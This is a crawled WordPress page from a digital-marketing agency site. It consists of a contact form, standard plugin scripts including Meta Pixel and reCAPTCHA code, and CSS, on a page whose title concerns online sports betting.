								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3895fb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3895fb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69d3248" data-id="69d3248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-caf18e0 elementor-widget elementor-widget-heading" data-id="caf18e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Let's have a conversation about how digital marketing may help your company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd9f649 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dd9f649" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2607"/>
			<input type="hidden" name="form_id" value="dd9f649"/>
			<input type="hidden" name="referer_title" value="Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто - Digital Agency" />

							<input type="hidden" name="queried_id" value="3824"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ebf8207 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_ebf8207" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_ebf8207]" id="form-field-field_ebf8207" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mail I&#039;d" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_e4e784e elementor-col-100">
												<label for="form-field-field_e4e784e" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_e4e784e-0" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_e4e784e-1" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_e4e784e-2" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_e4e784e-3" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_e4e784e-4" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_e4e784e-5" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_e4e784e-6" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_e4e784e-7" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_e4e784e-8" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_e4e784e-9" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_e4e784e-10" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_e4e784e-11" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caa9812" data-id="caa9812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d7a0a0 elementor-widget elementor-widget-image" data-id="1d7a0a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1920" src="https://thedigiview.com/wp-content/uploads/2023/03/Untitled-design-2.gif" class="attachment-full size-full wp-image-2694" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='wpr-link-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2607-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedigiview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"71df237be7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/thedigiview.com\/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"e5832e8f1d","urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/thedigiview.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3824,"title":"%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%A1%D0%BF%D0%BE%D1%80%D1%82%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%BD%D0%B0%20%D0%9E%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%A1%D0%B0%D0%B9%D1%82%D0%B0%D1%85%20%D0%91%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%85%20%D0%9A%D0%BE%D0%BD%D1%82%D0%BE%20-%20Digital%20Agency","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.8.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/thedigiview.com\/wp-json\/wpraddons\/v1","nonce":"c125cc3a76"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.62" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.62" id="wpr-modal-popups-js-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="crNqx-WEQFaGbpyMgmoe4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108791187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225
body_size: 1622
content:
.elementor-279 .elementor-element.elementor-element-e8a8d28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e8a8d28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-274223a{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-279 .elementor-element.elementor-element-e3d6490:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-e3d6490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-type-html{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-field, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-subgroup label{font-size:21px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-success{color:#1ACD1E;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-danger{color:#E50F0F;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-help-inline{color:#DE1010;}.elementor-279 .elementor-element.elementor-element-51e0b68{--e-form-steps-indicators-spacing:19px;--e-form-steps-indicator-padding:3px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-279 .elementor-element.elementor-element-7df878f img{width:81%;}.elementor-279 .elementor-element.elementor-element-9bdb774:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-9bdb774{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-78998e9{text-align:left;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image{max-width:180px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-description{color:#888888;}.elementor-279 .elementor-element.elementor-element-2da791f{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-widget-container{text-align:left;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon i{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon svg{fill:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-icon{border-radius:33px 33px 33px 33px;}.elementor-279 .elementor-element.elementor-element-527231b{text-align:center;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon i{color:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon svg{fill:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b{--e-icon-list-icon-size:18px;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-d424cee{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-9441b30{text-align:center;}.elementor-279 .elementor-element.elementor-element-9441b30 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ac6c07e{text-align:center;}.elementor-279 .elementor-element.elementor-element-ac6c07e .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-461fa08{text-align:center;}.elementor-279 .elementor-element.elementor-element-461fa08 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-12dacfd{text-align:center;}.elementor-279 .elementor-element.elementor-element-12dacfd .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-51f9086{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-7b05b46{text-align:center;}.elementor-279 .elementor-element.elementor-element-7b05b46 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e743a54{text-align:center;}.elementor-279 .elementor-element.elementor-element-e743a54 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-76b0371{text-align:center;}.elementor-279 .elementor-element.elementor-element-76b0371 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e4f866f{text-align:center;}.elementor-279 .elementor-element.elementor-element-e4f866f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ad26d3f{text-align:center;}.elementor-279 .elementor-element.elementor-element-ad26d3f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-66a1ec0{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:center;color:#9EA9B8;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-b08dfc9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-90d6f08{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-1a4685a.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:10px;bottom:41px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-content{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon{color:#1085FA;font-size:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon svg{fill:#1085FA;width:16px;height:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn{background-color:#6261FF00;border-color:#1085FA;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover{background-color:#1085FA;border-color:#1085FA;}.elementor-279 